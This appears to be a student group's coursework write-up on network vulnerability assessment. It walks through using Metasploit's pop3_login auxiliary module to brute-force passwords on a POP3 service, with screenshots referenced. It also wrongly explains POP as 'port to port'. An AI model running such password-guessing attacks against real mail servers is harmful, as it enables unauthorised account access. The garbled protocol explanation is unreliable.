**GROUP 1.1 – DEEPA S, KIRAN MANIKANDHAN, VAIBHAV AGRAWAL, ARHAN GUPTA**

**TOPIC – NETWORK VULNERABILITY ASSESSMENT**

**Target site: .com**

pop3 auxilary modules in Metasploit this module attempts to authenticate .Pop3 service that is port to port service that is basically PoP stands for port to port

steps for pop3:

* open up terminal
* type yourself msfconsole



* search pop3 can see that pop3 login module
* let's load pop3 login module into the MSF console
* type use auxiliary/scanner/pop3/pop3_login
* then now type info



here we can see that model information with basic options

let's set required options set remote host address

* type set RHOST (IP Address)
* set BRUTEFORCE_SPEED 5
* and to execute it type run and enter



from here you can see that root force attacking is started successfully to crack password